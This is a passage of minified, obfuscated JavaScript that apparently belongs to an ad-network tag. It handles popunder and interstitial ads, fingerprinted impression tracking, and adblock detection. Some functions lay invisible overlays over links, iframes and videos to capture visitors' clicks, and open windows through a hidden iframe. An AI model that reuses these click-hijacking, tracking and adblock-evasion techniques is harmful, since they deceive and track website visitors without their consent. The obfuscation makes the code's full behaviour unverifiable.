ff8a(0x14b1)+encodeURIComponent(this.#t[_0x1fff8a(0x49e)+_0x1fff8a(0x979)])+_0x1fff8a(0x1204)+this.#s[_0x1fff8a(0x459)+_0x1fff8a(0xf1b)+'g']();const _0x3a38fb=await this.#s[_0x1fff8a(0xa4f)]();return null!==_0x3a38fb&&(_0x48b0c1+=_0x1fff8a(0x15ed)+_0x3a38fb),this.#t[_0x1fff8a(0x867)+_0x1fff8a(0x12ce)]&&(_0x48b0c1+=_0x1fff8a(0x11da)),this.#t[_0x1fff8a(0x392)+'ty']&&(_0x48b0c1+=_0x1fff8a(0x2b3)+this.#t[_0x1fff8a(0x392)+'ty']),this.#t[_0x1fff8a(0xc13)+_0x1fff8a(0xc78)]&&(_0x48b0c1+=_0x1fff8a(0x206)+this.#t[_0x1fff8a(0xc13)+_0x1fff8a(0xc78)]),this.#t[_0x1fff8a(0xf01)+_0x1fff8a(0x1153)]&&(_0x48b0c1+=_0x1fff8a(0x139b)),this.#t[_0x1fff8a(0x6cd)]&&(_0x48b0c1+=_0x1fff8a(0x9bc)+this.#t[_0x1fff8a(0x6cd)]),!0x1===this.#t[_0x1fff8a(0x3d5)]&&(_0x48b0c1+=_0x1fff8a(0xac6)),this.#t[_0x1fff8a(0x867)+_0x1fff8a(0x12ce)]&&this.#t[_0x1fff8a(0x867)+_0x1fff8a(0x12ce)][_0x1fff8a(0x11ed)]&&(_0x48b0c1+=_0x1fff8a(0xf1d)+this.#t[_0x1fff8a(0x867)+_0x1fff8a(0x12ce)][_0x1fff8a(0x11ed)]),this.#s[_0x1fff8a(0xab0)+'d']()&&(_0x48b0c1+=_0x1fff8a(0xe25)),this.#t[_0x1fff8a(0x867)+_0x1fff8a(0x12ce)]&&this.#s[_0x1fff8a(0x9da)]()?(_0x48b0c1+=_0x1fff8a(0x1059),_0x48b0c1+=_0x1fff8a(0x3b0),this.#i[_0x1fff8a(0x171b)](_0x1fff8a(0x107a)+_0x48b0c1),_0x2cf5db(_0x48b0c1)):(this.#i[_0x1fff8a(0x171b)](_0x1fff8a(0x107a)+_0x48b0c1),_0x48b0c1);}#M(_0x3e9463){const _0x11e013=_0x372f37;try{let _0x1fd590=this.#D?this.#D(''):window[_0x11e013(0xd3d)]('');return _0x1fd590[_0x11e013(0xe59)][_0x11e013(0xd3d)](),_0x1fd590[_0x11e013(0xe59)][_0x11e013(0xb18)](_0x11e013(0x436)+_0x11e013(0x8e6)+_0x11e013(0xfa0)+_0x11e013(0xd30)+_0x11e013(0x605)+_0x11e013(0xda3)+_0x11e013(0xed4)+_0x11e013(0x1571)+_0x11e013(0xe42)+_0x11e013(0x5bc)+_0x3e9463+(_0x11e013(0x388)+'>')),_0x1fd590[_0x11e013(0xe59)][_0x11e013(0x107b)](),_0x1fd590;}catch(_0x335b4f){return this.#i[_0x11e013(0x1648)](_0x11e013(0x566)+_0x11e013(0xf08),_0x335b4f),null;}}#V(){const _0xe160ac=_0x372f37;if(_0xe160ac(0x14fa)===document[_0xe160ac(0x3af)]&&void 0x0!==document[_0xe160ac(0x707)]){const _0xccd091=document[_0xe160ac(0xb0e)+_0xe160ac(0x5a0)](_0xe160ac(0x65a));return _0xccd091[_0xe160ac(0x13a8)]='0',_0xccd091[_0xe160ac(0xbe1)]='0',_0xccd091[_0xe160ac(0xd40)]='-1',_0xccd091[_0xe160ac(0x54e)]=_0xe160ac(0x1231)+_0xe160ac(0x1274)+_0xe160ac(0x1544)+_0xe160ac(0xcc1)+_0xe160ac(0xd11)+_0xe160ac(0x328)+_0xe160ac(0x6fc)+_0xe160ac(0xcae)+_0xe160ac(0x3cc)+_0xe160ac(0x1a5)+_0xe160ac(0x136d),document[_0xe160ac(0x707)][_0xe160ac(0x664)+'d'](_0xccd091),void(this.#D=_0xccd091[_0xe160ac(0x3e0)+_0xe160ac(0x16a8)][_0xe160ac(0xd3d)][_0xe160ac(0xc65)](_0xccd091[_0xe160ac(0x3e0)+_0xe160ac(0x16a8)]));}setTimeout(this.#V[_0xe160ac(0xc65)](this),0x32);}#U(_0x10e9d6){const _0x133065=_0x372f37;this.#v={'url':this.#$(_0x10e9d6[_0x133065(0x4de)]),'impressionUrl':_0x10e9d6[_0x133065(0x431)],'refreshRate':_0x10e9d6[_0x133065(0x102d)+'e'],'delay':_0x10e9d6[_0x133065(0x411)],'type':_0x10e9d6[_0x133065(0x355)]},_0x10e9d6[_0x133065(0xcd8)+_0x133065(0x1391)+_0x133065(0x147f)]&&!this[_0x133065(0xab9)+_0x133065(0x1409)][_0x133065(0xcd8)+_0x133065(0x1391)+_0x133065(0x147f)]&&(this[_0x133065(0xab9)+_0x133065(0x1409)][_0x133065(0xcd8)+_0x133065(0x1391)+_0x133065(0x147f)]=_0x10e9d6[_0x133065(0xcd8)+_0x133065(0x1391)+_0x133065(0x147f)],this[_0x133065(0xab9)+_0x133065(0x1409)][_0x133065(0xa94)+_0x133065(0x1581)+_0x133065(0x385)]=_0x10e9d6[_0x133065(0x16c9)+_0x133065(0x1151)+_0x133065(0x109a)]),this[_0x133065(0x1081)][_0x133065(0x1710)+_0x133065(0xdc0)](),this[_0x133065(0x1081)][_0x133065(0x1649)+_0x133065(0x85d)](),this[_0x133065(0x1081)][_0x133065(0x120a)+_0x133065(0xa8e)](),this[_0x133065(0x1081)][_0x133065(0xa18)+_0x133065(0x626)+_0x133065(0xd05)+'er'](),this.#B(),this.#i[_0x133065(0x171b)](_0x133065(0xc44)+_0x133065(0xc9b));}#F(){const _0x1380f3=_0x372f37;return _0x1380f3(0x355)in this.#v&&_0x1380f3(0x4e4)===this.#v[_0x1380f3(0x355)];}#q(){const _0x2d4df6=_0x372f37;this.#i[_0x2d4df6(0x171b)](_0x2d4df6(0x1381)),this.#t[_0x2d4df6(0x808)+_0x2d4df6(0xa01)](_0x34579b);const _0x35767d=this.#v[_0x2d4df6(0x4de)];this.#D?this.#O=this.#D(window[_0x2d4df6(0x1a7)][_0x2d4df6(0x5c8)],_0x2d4df6(0x1034),_0x2d4df6(0x14a4)):this.#O=window[_0x2d4df6(0xd3d)](window[_0x2d4df6(0x1a7)][_0x2d4df6(0x5c8)],_0x2d4df6(0x1034),_0x2d4df6(0x14a4)),this.#z()[_0x2d4df6(0x588)](()=>{setTimeout(()=>{const _0x50bfa8=_0x14ab,_0x45eb41=document[_0x50bfa8(0xb0e)+_0x50bfa8(0x5a0)]('a');_0x45eb41[_0x50bfa8(0x5c8)]=_0x35767d,_0x45eb41[_0x50bfa8(0x1241)]=_0x50bfa8(0x4d1)+_0x50bfa8(0x37c),document[_0x50bfa8(0x707)][_0x50bfa8(0x664)+'d'](_0x45eb41),_0x45eb41[_0x50bfa8(0x95f)](),document[_0x50bfa8(0x707)][_0x50bfa8(0x379)+'d'](_0x45eb41);},0x32);});}async #z(_0x5e1fb6=0x0){const _0x7617bf=_0x372f37,_0x523c27=this.#O?'1':'0';this.#i[_0x7617bf(0x171b)](_0x7617bf(0x566)+_0x7617bf(0xaae),_0x523c27);let _0x5d6b10=this.#v[_0x7617bf(0x151b)+_0x7617bf(0x1135)]+(_0x7617bf(0xacd)+_0x523c27);if(window[_0x7617bf(0xcc9)]&&(_0x5d6b10+=_0x7617bf(0xb9a)+window[_0x7617bf(0xcc9)]),_0x5e1fb6>0x0&&(this.#i[_0x7617bf(0x171b)](_0x7617bf(0x9ad)+_0x7617bf(0xbb5)+_0x7617bf(0x10ab)+_0x5e1fb6),_0x5d6b10+=_0x7617bf(0x1123)+_0x5e1fb6),_0x5d6b10=_0x5d6b10+this.#t[_0x7617bf(0xc95)+_0x7617bf(0x887)]+_0x7617bf(0x10ad)+encodeURIComponent(_0x1cda06())+_0x7617bf(0xc1e)+encodeURIComponent(_0x19adbb()),this.#i[_0x7617bf(0x171b)](_0x7617bf(0x13fa)+_0x7617bf(0x4b1)+':',_0x5d6b10),_0x32c215){this.#i[_0x7617bf(0x171b)](_0x7617bf(0x774)+_0x7617bf(0xcab));let _0x317249=null,_0x502664=!0x1;try{const _0x47785d={};_0x47785d[_0x7617bf(0xcbe)]=!0x0,_0x317249=await fetch(_0x5d6b10,_0x47785d);}catch(_0x4c80d8){if(this.#i[_0x7617bf(0x1648)](_0x4c80d8),this.#t[_0x7617bf(0x867)+_0x7617bf(0x12ce)]&&!this.#s[_0x7617bf(0x9da)]())return this.#i[_0x7617bf(0x171b)](_0x7617bf(0x400)+_0x7617bf(0x271)+_0x7617bf(0x47b)+_0x7617bf(0x47f)),void this.#s[_0x7617bf(0x1b3)+_0x7617bf(0xafe)]();_0x502664=!0x0;}if(_0x317249&&!_0x317249['ok']||_0x502664)return void(_0x5e1fb6<0x2&&(await this.#z(_0x5e1fb6+0x1),document[_0x7617bf(0x41b)+_0x7617bf(0x5a0)](new CustomEvent(_0x7617bf(0x151b)+_0x7617bf(0x1560)+'nt'))));}else navigator[_0x7617bf(0x1662)]?(this.#i[_0x7617bf(0x171b)](_0x7617bf(0x774)+_0x7617bf(0xc1b)+_0x7617bf(0x1c2)+_0x7617bf(0x2ba)),navigator[_0x7617bf(0x1662)](_0x5d6b10)):(this.#i[_0x7617bf(0x171b)](_0x7617bf(0x774)+_0x7617bf(0xc1b)+_0x7617bf(0xddc)+_0x7617bf(0x5e1)),new Image()[_0x7617bf(0x1340)]=_0x5d6b10);document[_0x7617bf(0x41b)+_0x7617bf(0x5a0)](new CustomEvent(_0x7617bf(0x151b)+_0x7617bf(0x1460)));}#_(){const _0x31518c=_0x372f37;this[_0x31518c(0x1081)][_0x31518c(0x12fe)+_0x31518c(0xe1c)+_0x31518c(0xb1d)+_0x31518c(0x7c7)](),this[_0x31518c(0x1081)][_0x31518c(0xd5c)+_0x31518c(0x1505)](),this[_0x31518c(0x1081)][_0x31518c(0xe99)+_0x31518c(0xcc0)](),this[_0x31518c(0x1081)][_0x31518c(0x420)+_0x31518c(0xe0b)](),this.#v=null,this.#H(),this.#s[_0x31518c(0xddb)+'op']=!0x1,this.#t[_0x31518c(0x808)+_0x31518c(0xa01)](_0x1c6153);}#P(_0x333f18){const _0xea1009=_0x372f37;this.#i[_0xea1009(0x171b)](_0xea1009(0x1732)+_0xea1009(0x1265)+_0xea1009(0x1347)+_0xea1009(0xa84)+_0xea1009(0x28f)+_0x333f18[_0xea1009(0x355)]+_0xea1009(0xb13)+_0x333f18[_0xea1009(0xf27)][_0xea1009(0x6cf)]),_0x333f18[_0xea1009(0x1723)]?this.#v?this.#L?this.#i[_0xea1009(0x171b)](_0x333f18[_0xea1009(0x355)]+_0xea1009(0xb13)+_0x333f18[_0xea1009(0xf27)][_0xea1009(0x6cf)]+(_0xea1009(0x6e9)+_0xea1009(0xc58)+_0xea1009(0x5e0)+_0xea1009(0x3ea))):this.#s[_0xea1009(0xddb)+'op']?this.#i[_0xea1009(0x171b)](_0x333f18[_0xea1009(0x355)]+_0xea1009(0xb13)+_0x333f18[_0xea1009(0xf27)][_0xea1009(0x6cf)]+(_0xea1009(0x10d8)+_0xea1009(0x7a2)+_0xea1009(0xcea)+_0xea1009(0xf64)+_0xea1009(0xc20)+'wn')):this[_0xea1009(0xab9)+_0xea1009(0x1409)][_0xea1009(0x16e1)+_0xea1009(0xc0f)+_0xea1009(0x1df)](_0x333f18[_0xea1009(0xf27)])?(this.#s[_0xea1009(0xddb)+'op']=!0x0,this.#L=!0x0,this.#i[_0xea1009(0x171b)](_0xea1009(0x3e5)+_0xea1009(0xf02)),this.#F()?this.#q():(this.#D?this.#O=this.#D(this.#v[_0xea1009(0x4de)],_0xea1009(0x1034),_0xea1009(0x277)+_0xea1009(0x37c)):this.#O=window[_0xea1009(0xd3d)](this.#v[_0xea1009(0x4de)],_0xea1009(0x1034),_0xea1009(0x277)+_0xea1009(0x37c)),this.#z()[_0xea1009(0x588)](()=>{this.#_();}))):this.#i[_0xea1009(0x171b)](_0x333f18[_0xea1009(0x355)]+_0xea1009(0xb13)+_0x333f18[_0xea1009(0xf27)][_0xea1009(0x6cf)]+(_0xea1009(0x10d8)+_0xea1009(0x1100)+_0xea1009(0x63c)+_0xea1009(0x1625)+_0xea1009(0x76d)),_0x333f18[_0xea1009(0xf27)]):this.#i[_0xea1009(0x171b)](_0x333f18[_0xea1009(0x355)]+_0xea1009(0xb13)+_0x333f18[_0xea1009(0xf27)][_0xea1009(0x6cf)]+(_0xea1009(0x10d8)+_0xea1009(0x8e3)+_0xea1009(0x5f1)+_0xea1009(0x6fe)+_0xea1009(0x1137))):this.#i[_0xea1009(0x171b)](_0x333f18[_0xea1009(0x355)]+_0xea1009(0xb13)+_0x333f18[_0xea1009(0xf27)][_0xea1009(0x6cf)]+(_0xea1009(0x10d8)+_0xea1009(0x1045)+_0xea1009(0x41d)+_0xea1009(0xfeb)));}#$(_0x320bbb){const _0x5cc4c1=_0x372f37;let _0x4fc54e=_0x320bbb;return _0x4bd51c&&_0x49b71c<0x3b||_0x11bacf&&_0x49b71c<0x38?_0x4fc54e=_0x5cc4c1(0xa36)+_0x5cc4c1(0xc4f)+_0x5cc4c1(0x542)+_0x5cc4c1(0xc5d)+_0x5cc4c1(0x15a7)+_0x5cc4c1(0x772)+_0x5cc4c1(0xefd)+_0x5cc4c1(0x761)+_0x320bbb+_0x5cc4c1(0xcb2):_0x3a4c40&&_0x4bd51c&&!_0x5e3a8a&&_0x49b71c>0x3f&&(_0x320bbb=_0x5cc4c1(0xe3f)+_0x5cc4c1(0x936)+_0x320bbb[_0x5cc4c1(0x1671)](/(^\w+:|^)\/\//,'')),_0x4fc54e;}#B(){const _0x1d58da=_0x372f37,_0x25ab48={'zoneId':this.#t[_0x1d58da(0x3e3)],'callback':this.#P[_0x1d58da(0xc65)](this)};_0x37dc07&&_0x2c31c9&&(this.#i[_0x1d58da(0x171b)](_0x1d58da(0x7d9)+_0x1d58da(0xeb2)),this.#s[_0x1d58da(0xcac)](_0x1d58da(0xdfd),_0x25ab48)),_0x37dc07||(this.#i[_0x1d58da(0x171b)](_0x1d58da(0x7d9)+_0x1d58da(0xa2b)+'wn'),this.#s[_0x1d58da(0xcac)](_0x1d58da(0xc85),_0x25ab48,this.#R)),this.#i[_0x1d58da(0x171b)](_0x1d58da(0x7d9)+_0x1d58da(0xe7a)),this.#s[_0x1d58da(0xcac)](_0x1d58da(0x95f),_0x25ab48,this.#R);}#H(){const _0x507a87=_0x372f37;_0x37dc07&&_0x2c31c9&&(this.#i[_0x507a87(0x171b)](_0x507a87(0x1485)+_0x507a87(0x1079)+_0x507a87(0x1c4)),this.#s[_0x507a87(0x1485)+'e'](_0x507a87(0xdfd),this.#t[_0x507a87(0x3e3)])),_0x37dc07||(this.#i[_0x507a87(0x171b)](_0x507a87(0x1485)+_0x507a87(0x73f)+_0x507a87(0x14e7)),this.#s[_0x507a87(0x1485)+'e'](_0x507a87(0xc85),this.#t[_0x507a87(0x3e3)],this.#R)),this.#i[_0x507a87(0x171b)](_0x507a87(0x1485)+_0x507a87(0x1003)+'ck'),this.#s[_0x507a87(0x1485)+'e'](_0x507a87(0x95f),this.#t[_0x507a87(0x3e3)],this.#R);}}class _0x1fde22{constructor(_0x3a9669){const _0x5a01be=_0x372f37;this[_0x5a01be(0xd21)]=_0x3a9669;}[_0x372f37(0x509)+_0x372f37(0x26f)](){const _0x513abf=_0x372f37;return null!==window[_0x513abf(0x629)+'ge'][_0x513abf(0x9cc)](this[_0x513abf(0xd21)]);}[_0x372f37(0x245)](){const _0x52140e=_0x372f37;return JSON[_0x52140e(0xb7a)](window[_0x52140e(0x629)+'ge'][_0x52140e(0x9cc)](this[_0x52140e(0xd21)]));}[_0x372f37(0x24a)](_0x360db6){const _0x4c3e27=_0x372f37;window[_0x4c3e27(0x629)+'ge'][_0x4c3e27(0x1542)](this[_0x4c3e27(0xd21)],JSON[_0x4c3e27(0x67f)](_0x360db6));}[_0x372f37(0x170e)+'e'](){const _0x7599ed=_0x372f37;window[_0x7599ed(0x629)+'ge'][_0x7599ed(0x15c1)](this[_0x7599ed(0xd21)]);}}class _0x442833{#i;#s;#W=null;#j=null;#h;#G=[];#Z=0x0;#K=null;#Q=0x1;#Y=0x0;#X=!0x1;constructor(_0x548190){const _0xdda950=_0x372f37,{adcashGlobalName:_0x434580,collectiveZoneConfig:_0x25bb04,adserverDomain:_0x451e10,adblockSettings:_0x27d5a9,clientHintsQueryStr:_0x16964d,tagVersionSuffix:_0x229d16,isLoadedAsPartOfLibrary:_0x2b893c,uniqueFingerprint:_0x3a3da7}=_0x548190,{collectiveZoneId:_0x282e1d}=_0x25bb04;this.#i=new _0x4543a1(_0xdda950(0x1680)+_0x282e1d),this.#s=window[_0x548190[_0xdda950(0x11cd)+_0xdda950(0x11c1)]],this.#G=_0x25bb04[_0xdda950(0x16bf)+'st'],this.#i[_0xdda950(0x171b)](_0xdda950(0x50e)+_0xdda950(0x3e2)+_0xdda950(0x2d1),_0x548190);const _0x5c4658=_0x25bb04[_0xdda950(0xe46)+_0xdda950(0x730)];let _0x5c7b2a=!0x0;for(const _0x144b39 in _0x5c4658){const _0x2ebdc8=_0x5c4658[_0x144b39];switch(_0x144b39){case _0xdda950(0x1487):this.#s[_0xdda950(0x1558)+_0xdda950(0x100b)]({'zoneId':_0x2ebdc8[_0xdda950(0x3e3)][_0xdda950(0x733)](),'refreshRate':_0x2ebdc8['rr'],'delay':_0x2ebdc8['d'],'maxAds':_0x2ebdc8[_0xdda950(0x13aa)],'renderPosDesktop':_0x2ebdc8[_0xdda950(0x1456)+_0xdda950(0x871)],'renderPosMobile':_0x2ebdc8[_0xdda950(0x1456)+_0xdda950(0xa6c)],'offsetTop':_0x2ebdc8[_0xdda950(0x1101)],'isAutoTag':!0x0,'collectiveZoneId':_0x282e1d,'aggressivity':_0x25bb04[_0xdda950(0x392)+'ty'],'abTest':_0x25bb04[_0xdda950(0x1678)],'recordPageView':_0x5c7b2a,'tagVersionSuffix':_0x229d16});break;case _0xdda950(0xdcf):case _0xdda950(0x7a1):this.#j=new _0x17e366({'zoneId':_0x2ebdc8[_0xdda950(0x3e3)][_0xdda950(0x733)](),'targetElementsCssSelector':_0x2ebdc8[_0xdda950(0xaaa)+'st'],'triggerOnTargetElementsClick':_0xdda950(0xa5d)===_0x2ebdc8[_0xdda950(0x5f9)+_0xdda950(0x5da)],'targetCountries':_0x2ebdc8[_0xdda950(0x1208)+'st'],'triggerOnTargetCountries':_0xdda950(0xa5d)===_0x2ebdc8[_0xdda950(0x1120)+_0xdda950(0x5da)],'adblockSettings':_0x27d5a9,'adserverDomain':_0x451e10,'adcashGlobalName':_0x434580,'clientHintsQueryStr':_0x16964d,'collectiveZoneId':_0x282e1d,'aggressivity':_0x25bb04[_0xdda950(0x392)+'ty'],'adsCapping':_0x25bb04[_0xdda950(0x3d5)],'abTest':_0x25bb04[_0xdda950(0x1678)],'recordPageView':_0x5c7b2a,'actionCallback':this[_0xdda950(0x808)+_0xdda950(0xa01)][_0xdda950(0xc65)](this),'tagVersionSuffix':_0x229d16,'isLoadedAsPartOfLibrary':_0x2b893c,'uniqueFingerprint':_0x3a3da7});break;case _0xdda950(0x69e)+'al':this.#W=new _0x591214({'zoneId':_0x2ebdc8[_0xdda950(0x3e3)],'isFullscreen':0x0===_0x2ebdc8[_0xdda950(0x1255)],'adblockSettings':_0x27d5a9,'adserverDomain':_0x451e10,'adcashGlobalName':_0x434580,'clientHintsQueryStr':_0x16964d,'collectiveZoneId':_0x282e1d,'aggressivity':_0x25bb04[_0xdda950(0x392)+'ty'],'adsCapping':_0x25bb04[_0xdda950(0x3d5)],'abTest':_0x25bb04[_0xdda950(0x1678)],'recordPageView':_0x5c7b2a,'actionCallback':this[_0xdda950(0x808)+_0xdda950(0xa01)][_0xdda950(0xc65)](this),'tagVersionSuffix':_0x229d16,'isLoadedAsPartOfLibrary':_0x2b893c,'uniqueFingerprint':_0x3a3da7});break;default:this.#i[_0xdda950(0x1648)](_0xdda950(0xbb2)+_0xdda950(0x7d7)+_0xdda950(0xde7)+_0xdda950(0xee0)+_0xdda950(0x1600)+_0xdda950(0x2a9)+_0xdda950(0x142b)+_0xdda950(0x661)+_0x144b39+_0xdda950(0x59d)+czid);}}this[_0xdda950(0x629)+_0xdda950(0xdea)]=new _0x1fde22(_0xdda950(0x3ce)+_0x282e1d);const _0x29e6b1=this[_0xdda950(0x629)+_0xdda950(0xdea)][_0xdda950(0x245)]();_0x29e6b1&&_0x29e6b1[_0xdda950(0x10c9)+'At']>Date[_0xdda950(0xa34)]()&&this.#s[_0xdda950(0x1b3)+_0xdda950(0xafe)](),_0x29e6b1&&_0x29e6b1[_0xdda950(0x67e)]>Date[_0xdda950(0xa34)]()?(this.#i[_0xdda950(0x171b)](_0xdda950(0x1418)+_0xdda950(0xc7f)+_0xdda950(0x59b),_0x29e6b1),this.#Q=_0x29e6b1[_0xdda950(0x16bc)+_0xdda950(0xf76)],this.#Y=_0x29e6b1[_0xdda950(0x655)+_0xdda950(0xc82)],this.#Z=_0x29e6b1[_0xdda950(0x7fc)+_0xdda950(0x785)],_0x29e6b1[_0xdda950(0xa78)+_0xdda950(0xa82)+_0xdda950(0xe87)]?this.#J():(this.#K=this.#G[this.#Z],this.#ee())):(this.#K=this.#G[this.#Z],this.#ee());}[_0x372f37(0x808)+_0x372f37(0xa01)](_0x5f874b){const _0x5786f3=_0x372f37;this.#i[_0x5786f3(0x171b)](_0x5786f3(0xb74)+_0x5786f3(0x405)+':',_0x5f874b),_0x5f874b===_0x38d042?this.#X=!0x1:this.#Q++;const _0x566317=this.#K[_0x5786f3(0x80b)+_0x5786f3(0x541)];this.#te(),this.#ie(),_0x5f874b===_0x34579b?this.#i[_0x5786f3(0x171b)](_0x5786f3(0x143b)+_0x5786f3(0x119a)+_0x5786f3(0xdb5)+_0x5786f3(0x1221)):(this.#i[_0x5786f3(0x171b)](_0x5786f3(0x16a5)+_0x5786f3(0x46f)+_0x566317+_0x5786f3(0xb44)),setTimeout(this.#ee[_0x5786f3(0xc65)](this),0x3e8*_0x566317));}#ie(){const _0x501182=_0x372f37,_0x457584={'shownAdsCounter':this.#Q,'iterationCounter':this.#Y,'currentAdIndex':this.#Z,'isInterstitialBeingShown':this.#X,'expiresAt':Date[_0x501182(0xa34)]()+0x927c0,'adbExpiresAt':this.#s[_0x501182(0x9da)]()?Date[_0x501182(0xa34)]()+_0x2b8917:0x0};this.#i[_0x501182(0x171b)](_0x501182(0x1552)+_0x501182(0x38f),_0x457584),this[_0x501182(0x629)+_0x501182(0xdea)][_0x501182(0x24a)](_0x457584);}#re(){const _0x39c164=_0x372f37;if(!this.#K[_0x39c164(0x1690)])return!0x1;switch(this.#K[_0x39c164(0x1690)]){case _0x39c164(0x91a):return!(0x0===this.#Y);case _0x39c164(0x29a):return!(this.#Y%0x2==0x1);case _0x39c164(0xa72):return!(this.#Y%0x2==0x0);default:return!0x1;}}#te(){const _0x5b46cb=_0x372f37;this.#Z===this.#G[_0x5b46cb(0x93d)]-0x1?(this.#Z=0x0,this.#Y++):this.#Z++,this.#K=this.#G[this.#Z],this.#i[_0x5b46cb(0x171b)](_0x5b46cb(0x12d4)+_0x5b46cb(0x451)+_0x5b46cb(0xeb3)+_0x5b46cb(0x87d)+_0x5b46cb(0x13d4)+_0x5b46cb(0xc47),this.#K);}#J(){const _0x3938e0=_0x372f37;this.#i[_0x3938e0(0x171b)](_0x3938e0(0x16a5)+'ad'),this.#te(),this.#ie(),this.#ee();}#ee(){const _0x1a787c=_0x372f37;if(this.#re())return this.#i[_0x1a787c(0x171b)](_0x1a787c(0xb3e)+_0x1a787c(0x6b1)+':\x20'+this.#Z+(_0x1a787c(0x454)+_0x1a787c(0x790))),void this.#J();switch(this.#K[_0x1a787c(0x355)]){case _0x1a787c(0x69e)+'al':if(this.#W[_0x1a787c(0x43a)]||this.#W[_0x1a787c(0xb02)+_0x1a787c(0x9e9)])return void setTimeout(this.#J[_0x1a787c(0xc65)](this),0x3e8);this.#i[_0x1a787c(0x171b)](_0x1a787c(0x168f)+_0x1a787c(0xb42)),this.#W[_0x1a787c(0x410)](this.#Q),this.#X=!0x0,this.#Q++,this.#ie();break;case _0x1a787c(0x7a1):if(this.#j[_0x1a787c(0x43a)]||this.#j[_0x1a787c(0xb02)+_0x1a787c(0x9e9)])return void setTimeout(this.#J[_0x1a787c(0xc65)](this),0x3e8);this.#i[_0x1a787c(0x171b)](_0x1a787c(0x10a2)+'p'),this.#j[_0x1a787c(0x410)](this.#Q);break;default:throw Error(_0x1a787c(0xb93)+_0x1a787c(0x811)+_0x1a787c(0x2d0)+this.#K[_0x1a787c(0x355)]+(_0x1a787c(0x11b6)+_0x1a787c(0x1426)));}}}const _0x2a3157=function(){const _0x73b610=_0x372f37;this[_0x73b610(0xca8)]===window?(this[_0x73b610(0x14dd)][_0x73b610(0x54e)][_0x73b610(0x13a8)]=(window[_0x73b610(0x414)]||document[_0x73b610(0x707)][_0x73b610(0xd22)+'h'])+'px',this[_0x73b610(0x14dd)][_0x73b610(0x54e)][_0x73b610(0xbe1)]=(window[_0x73b610(0x116b)+'t']||document[_0x73b610(0x707)][_0x73b610(0xc02)+'ht'])+'px'):(this[_0x73b610(0x14dd)][_0x73b610(0x54e)][_0x73b610(0xb90)]=this[_0x73b610(0xca8)][_0x73b610(0xaac)]+'px',this[_0x73b610(0x14dd)][_0x73b610(0x54e)][_0x73b610(0x443)]=this[_0x73b610(0xca8)][_0x73b610(0xb6f)]+'px',this[_0x73b610(0x14dd)][_0x73b610(0x54e)][_0x73b610(0x13a8)]=this[_0x73b610(0xca8)][_0x73b610(0x1067)+'h']+'px',this[_0x73b610(0x14dd)][_0x73b610(0x54e)][_0x73b610(0xbe1)]=this[_0x73b610(0xca8)][_0x73b610(0xf7a)+'ht']+'px',this[_0x73b610(0x14dd)][_0x73b610(0x54e)][_0x73b610(0x64d)]=_0x316168);};class _0x12d446{[_0x372f37(0x173a)]=null;[_0x372f37(0x1107)+_0x372f37(0xba4)]=[];[_0x372f37(0xfc2)+_0x372f37(0xcf3)]=[];[_0x372f37(0xe28)+_0x372f37(0xba4)]=[];[_0x372f37(0x128f)+'y']=null;[_0x372f37(0xc7b)+_0x372f37(0xa9d)+_0x372f37(0x1463)]=null;[_0x372f37(0xcda)]='';[_0x372f37(0xd65)]=!0x1;[_0x372f37(0x214)+_0x372f37(0x417)]=!0x0;#i;#c;#R=!0x1;constructor(_0x593333,_0x4d6422,_0x267d4c,_0x3770b4,_0xc38968,_0x4f7b67){const _0x388465=_0x372f37;this[_0x388465(0xab9)+_0x388465(0x1409)]=_0x593333,this[_0x388465(0x1375)+_0x388465(0x1567)]=_0x4d6422,this[_0x388465(0x607)+_0x388465(0xbe0)]=_0x267d4c,this.#i=_0x3770b4,this.#c=_0xc38968,this.#R=_0x4f7b67;}[_0x372f37(0xa18)+_0x372f37(0x626)+_0x372f37(0xd05)+'er'](){const _0x14255c=_0x372f37;this[_0x14255c(0xc7b)+_0x14255c(0xa9d)+_0x14255c(0x1463)]=setInterval(()=>{const _0x5133d4=_0x14255c,_0xd080d9=(_0x2941f5,_0x12fda9)=>{const _0x1eb703=_0x14ab;try{const _0x3e7e9c=_0x12fda9[_0x1eb703(0x1559)+_0x1eb703(0xdc5)+'t']();_0x2941f5[_0x1eb703(0x54e)][_0x1eb703(0xb90)]=_0x3e7e9c[_0x1eb703(0xb90)]+window[_0x1eb703(0xf7d)]+'px',_0x2941f5[_0x1eb703(0x54e)][_0x1eb703(0x443)]=_0x3e7e9c[_0x1eb703(0x443)]+window[_0x1eb703(0x8c4)]+'px',_0x2941f5[_0x1eb703(0x54e)][_0x1eb703(0x13a8)]=_0x3e7e9c[_0x1eb703(0x13a8)]+'px',_0x2941f5[_0x1eb703(0x54e)][_0x1eb703(0xbe1)]=_0x3e7e9c[_0x1eb703(0xbe1)]+'px';}catch(_0x182fc9){}};this[_0x5133d4(0xe28)+_0x5133d4(0xba4)][_0x5133d4(0x637)](({overlay:_0x4f820a,anchor:_0x51354c})=>_0xd080d9(_0x4f820a,_0x51354c)),this[_0x5133d4(0x1107)+_0x5133d4(0xba4)][_0x5133d4(0x637)](({overlay:_0x5b35fa,iframe:_0x111334})=>_0xd080d9(_0x5b35fa,_0x111334)),this[_0x5133d4(0xfc2)+_0x5133d4(0xcf3)][_0x5133d4(0x637)](({overlay:_0x15c936,video:_0x50fc6c})=>_0xd080d9(_0x15c936,_0x50fc6c));},0x1f4);}[_0x372f37(0x12fe)+_0x372f37(0xe1c)+_0x372f37(0xb1d)+_0x372f37(0x7c7)](){const _0x5b8929=_0x372f37;try{clearInterval(this[_0x5b8929(0xc7b)+_0x5b8929(0xa9d)+_0x5b8929(0x1463)]);}catch(_0x30644f){}}#ne(){const _0x235273=_0x372f37,_0x4734d9=document[_0x235273(0xb0e)+_0x235273(0x5a0)]('a');return _0x4734d9[_0x235273(0x7cd)+'te'](_0x235273(0x5c8),this[_0x235273(0xcda)]),_0x4734d9[_0x235273(0x7cd)+'te'](_0x235273(0xf27),_0x235273(0x1034)),_0x4734d9[_0x235273(0x7cd)+'te'](_0x235273(0x1241),_0x235273(0x4d1)+_0x235273(0x37c)),_0x4734d9[_0x235273(0x44d)]='',_0x4734d9[_0x235273(0xf6e)+_0x235273(0x6d6)](_0x235273(0x95f),_0x1d8c84=>{const _0x380647=_0x235273;this.#i[_0x380647(0x171b)](_0x380647(0xc17)+_0x380647(0x1512)+_0x380647(0x243)+_0x380647(0x1343)+_0x380647(0x15e4)),_0x1d8c84[_0x380647(0x61a)+_0x380647(0x1578)](),this[_0x380647(0x607)+_0x380647(0xbe0)](_0x1d8c84);}),_0x4734d9;}#se(){const 